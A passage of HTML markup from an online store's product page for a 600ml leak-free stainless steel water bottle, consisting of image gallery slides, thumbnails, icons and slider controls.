//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180430311489">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180367233089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180367233089"
            data-alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180367233089">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-27217063116865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-27217063116865"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1997742663656885; --preview-ratio: 1.1997742663656885;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1622" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1622" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27217063116865">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-2"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--17677723467841__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-2"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17677723467841__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17677723467841__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17677723467841__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17677723467841__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301994561"
              data-media-position="1"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-1
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301961793"
              data-media-position="2"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-2
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302092865"
              data-media-position="3"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-3
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302027329"
              data-media-position="4"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-4
"
              >
